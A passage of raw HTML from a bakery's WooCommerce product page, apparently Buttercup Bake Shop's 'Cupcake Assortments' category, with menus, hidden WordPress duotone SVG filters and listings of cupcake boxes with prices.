tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead classic-header justify full-width-line logo-center widgets shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner"><div class="top-bar top-bar-empty top-bar-line-hide"><div class="top-bar-bg" ></div><div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div><header class="header-bar"><div class="branding"><div id="site-title" class="assistive-text">Buttercup Bake Shop</div><div id="site-description" class="assistive-text"></div> <a class="" href="https://www.buttercupbakeshop.com/"><img class=" preload-me" src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png" srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png 281w" width="281" height="132"   sizes="281px" alt="Buttercup Bake Shop" /><img class="mobile-logo preload-me" src="https://www.buttercupbakeshop.com/wp-content/uploads/2016/11/mobilelogo66.png" srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2016/11/mobilelogo66.png 227w" width="227" height="111"   sizes="227px" alt="Buttercup Bake Shop" /></a><div class="mini-widgets"><div class="text-area hide-on-desktop hide-on-first-switch near-logo-second-switch"><p><a href="tel:212.350.4144"><img src="https://www.buttercupbakeshop.com/wp-content/uploads/2016/11/mphone.jpg" /></a></p></div></div><div class="mini-widgets"></div></div><nav class="navigation"><ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39974 first has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37075 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake Assortment</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37074 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39975 has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36006 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/cheesecakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CHEESECAKES</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36205 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/layered-cakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Layered Cakes</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36147 has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BARS &#038; COOKIES</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36180 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bars</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/cookies/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cookies</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/puddings/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Puddings</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bundts-breakfast/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BUNDTS &#8211; BREAKFAST</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 depth-0 dt-mega-menu mega-auto-width mega-column-3" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/pies/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pies</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39926 has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Locations</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39921 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown-east/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Midtown East</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39993 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Murray Hill</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39991 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/downtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Financial District</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39992 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/greenwich-village/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Upper West Side</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37102 last depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/shop-contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li><li class="menu-item depth-0 wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents" href="https://www.buttercupbakeshop.com/cart/" title="View your shopping cart"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">1 item</span><span class="amount">&#36;24.00</span></a></li></ul></nav></header></div><div class="dt-mobile-header mobile-menu-show-divider"><div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div><ul id="mobile-menu" class="mobile-main-nav" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39974 first has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37075 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake Assortment</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37074 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39975 has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36006 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/cheesecakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CHEESECAKES</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36205 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/layered-cakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Layered Cakes</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36147 has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BARS &#038; COOKIES</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36180 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bars</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/cookies/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cookies</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/puddings/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Puddings</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bundts-breakfast/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BUNDTS &#8211; BREAKFAST</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 depth-0 dt-mega-menu mega-auto-width mega-column-3" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/pies/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pies</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39926 has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Locations</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39921 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown-east/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Midtown East</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39993 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Murray Hill</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39991 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/downtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Financial District</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39992 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/greenwich-village/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Upper West Side</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37102 last depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/shop-contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li><li class="menu-item depth-0 wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents" href="https://www.buttercupbakeshop.com/cart/" title="View your shopping cart"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">1 item</span><span class="amount">&#36;24.00</span></a></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div class="page-title title-center solid-bg title-outline-decoration"><div class="wf-wrap"><div class="page-title-head hgroup"><h1 >Cupcake Assortments</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.buttercupbakeshop.com" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.buttercupbakeshop.com/product-category/cupcakes/" title="Cupcakes"><span itemprop="name">Cupcakes</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Cupcake Assortments</span><meta itemprop="position" content="3" /></li></ol></div></div></div><div id="main" class="sidebar-none sidebar-divider-vertical"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div id="content" class="content" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-notices-wrapper"><div class="woocommerce-message" role="alert"><div class="woocommerce-message-text"><a href="https://www.buttercupbakeshop.com/cart/" tabindex="1" class="button wc-forward">View cart</a> &ldquo;Specialty Mini Cupcakes&rdquo; has been added to your cart.</div> <span class="close-message"></span></div></div><div class="switcher-wrap"><p class="woocommerce-result-count"> Showing all 12 results</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /> <input type="hidden" name="add-to-cart" value="40042" /></form></div><div class="loading-effect-fade-in description-under-image cart-btn-on-img cart-btn-on-hover wc-img-hover hide-description wc-grid dt-css-grid-wrap woo-hover wc-grid dt-products products"  data-padding="22px" data-cur-page="1" data-desktop-columns-num="4" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="220px" data-columns="5"><div class="dt-css-grid"><div class="wf-cell visible" data-post-id="36543" data-date="2017-04-19T02:05:59-04:00" data-name="Assorted Mini Cupcakes"><article class="post visible product type-product post-36543 status-publish first instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/mini-cupcakes-assortment-of-12/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/cropped-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/cropped-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/cropped-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/cropped-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=36543" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36543" data-product_sku="" aria-label="Add &ldquo;Assorted Mini Cupcakes&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/mini-cupcakes-assortment-of-12/" title="Assorted Mini Cupcakes" rel="bookmark">Assorted Mini Cupcakes</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="36551" data-date="2017-04-19T02:06:15-04:00" data-name="Assortment of 12 - Classic"><article class="post visible product type-product post-36551 status-publish instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-12/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/trad-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/trad-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/trad-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/trad-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=36551" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36551" data-product_sku="" aria-label="Add &ldquo;Assortment of 12 - Classic&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-12/" title="Assortment of 12 &#8211; Classic" rel="bookmark">Assortment of 12 &#8211; Classic</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="36394" data-date="2017-04-19T02:00:53-04:00" data-name="Assortment of 12 - Premium"><article class="post visible product type-product post-36394 status-publish instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-12-premium/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/premiumm-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/premiumm-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/premiumm-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/premiumm-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=36394" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36394" data-product_sku="" aria-label="Add &ldquo;Assortment of 12 - Premium&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-12-premium/" title="Assortment of 12 &#8211; Premium" rel="bookmark">Assortment of 12 &#8211; Premium</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="36545" data-date="2017-04-19T02:06:03-04:00" data-name="Assortment of 6 - Classic"><article class="post visible product type-product post-36545 status-publish instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-6/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Buttercup-072_mini_grande-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Buttercup-072_mini_grande-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Buttercup-072_mini_grande-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Buttercup-072_mini_grande-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=36545" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36545" data-product_sku="" aria-label="Add &ldquo;Assortment of 6 - Classic&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-6/" title="Assortment of 6 &#8211; Classic" rel="bookmark">Assortment of 6 &#8211; Classic</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.50</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="36393" data-date="2017-04-19T02:00:51-04:00" data-name="Assortment of 6 - Premium"><article class="post visible no-img product type-product post-36393 status-publish last instock product_cat-cupcake-assortments taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-6-premium/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="woocommerce-placeholder wp-post-image iso-lazy-load preload-me" alt="Placeholder" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.buttercupbakeshop.com/wp-content/uploads/woocommerce-placeholder.png 1200w" /></a><div class="woo-buttons"><a href="?add-to-cart=36393" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36393" data-product_sku="" aria-label="Add &ldquo;Assortment of 6 - Premium&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/assortment-of-6-premium/" title="Assortment of 6 &#8211; Premium" rel="bookmark">Assortment of 6 &#8211; Premium</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.50</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="48143" data-date="2019-05-13T21:47:26-04:00" data-name="Boy Baby Shower Themed Box"><article class="post visible product type-product post-48143 status-publish first instock product_cat-cupcake-assortments product_cat-cupcakes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/boy-baby-shower-themed-box/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsaboy-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsaboy-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsaboy-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsaboy-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="https://www.buttercupbakeshop.com/product/boy-baby-shower-themed-box/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="48143" data-product_sku="" aria-label="Select options for &ldquo;Boy Baby Shower Themed Box&rdquo;" rel="nofollow"><span class="filter-popup">Select options</span><i class="popup-icon dt-icon-the7-menu-012"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/boy-baby-shower-themed-box/" title="Boy Baby Shower Themed Box" rel="bookmark">Boy Baby Shower Themed Box</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="36502" data-date="2017-04-19T02:04:35-04:00" data-name="Buttercup Golden Mini Cupcakes"><article class="post visible product type-product post-36502 status-publish instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/buttercup-golden-mini-cupcakes/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Van_Van_Minis_mini_grande-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Van_Van_Minis_mini_grande-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Van_Van_Minis_mini_grande-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Van_Van_Minis_mini_grande-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=36502" data-quantity="1" 